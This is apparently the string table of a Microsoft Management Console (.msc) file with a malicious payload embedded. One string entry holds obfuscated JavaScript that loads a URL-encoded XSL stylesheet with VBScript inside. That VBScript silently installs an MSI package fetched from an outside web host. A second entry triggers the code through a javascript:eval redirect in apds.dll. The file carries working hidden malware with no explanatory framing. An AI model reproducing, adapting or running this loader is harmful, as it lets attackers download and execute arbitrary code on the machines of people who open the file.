 <StringTables>
<IdentifierPool AbsoluteMin="1" AbsoluteMax="65535" NextAvailable="40"/>
<StringTable>
<GUID>{71E5B33E-1064-11D2-808F-0000F875A9CE}</GUID>
<Strings>
<String ID="1" Refs="1">Favorites</String>
<String ID="8" Refs="2">// Console Root
var uxuuFZSNY = external.Document.ScopeNamespace;
var DHLxiYo = uxuuFZSNY.GetRoot()
var FucocF = uxuuFZSNY.GetChild(DHLxiYo)
var SpTXWJC = uxuuFZSNY.GetNext(FucocF)
external.Document.ActiveView.ActiveScopeNode = SpTXWJC
VFqMpYvzGFOM = external.Document.ActiveView.ControlObject
external.Document.ActiveView.ActiveScopeNode = FucocF
var aLVdPlfW = VFqMpYvzGFOM;
aLVdPlfW.async = false
var NTaqcK = aLVdPlfW;
NTaqcK.loadXML(unescape("%3C%3Fxml%20version%3D%271.0%27%3F%3E%0A%3Cstylesheet%0Axmlns%3D%22http%3A%2F%2Fwww.w3.or
g%2F1999%2FXSL%2FTransform%22%20xmlns%3Ams%3D%22urn%3Aschemas-microsoft-com%3Axslt%22%0Axmlns%3Auser%3D%22placehol
der%22%0Aversion%3D%221.0%22%3E%0A%3Coutput%20method%3D%22text%22%2F%3E%0A%3Cms%3Ascript%20implements-prefix%3D%22
user%22%20language%3D%22VBScript%22%3E%0A%3C%21%5BCDATA%5B%0Aon%20error%20resume%20next%0ASet%20wshshell%20%3D%20C
reateObject%28%22WindowsInstaller.Installer%22%29%0Awshshell.uilevel%3D2%0Awshshell.installproduct%20%22https%3A%2
F%2Fcdn7s65.z13.web.core.windows.net%2Fver.dat%22%2C%22REMOVE%3DALL%22%0Awshshell.installproduct%28%22https%3A%2F%
2Fcdn7s65.z13.web.core.windows.net%2Fver.dat%22%29%0A%5D%5D%3E%3C%2Fms%3Ascript%3E%0A%3C%2Fstylesheet%3E"))
aLVdPlfW.transformNode(NTaqcK)
</String>
<String ID="23" Refs="2">Document</String>
<String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
<String ID="38" Refs="2">Main</String>
<String ID="39" Refs="1">res://apd
s.dll/redirect.html?target=jav
ascript:eval((((external.Document.ScopeName
space.GetRoot().Name))))</String>
</Strings>
</StringTable>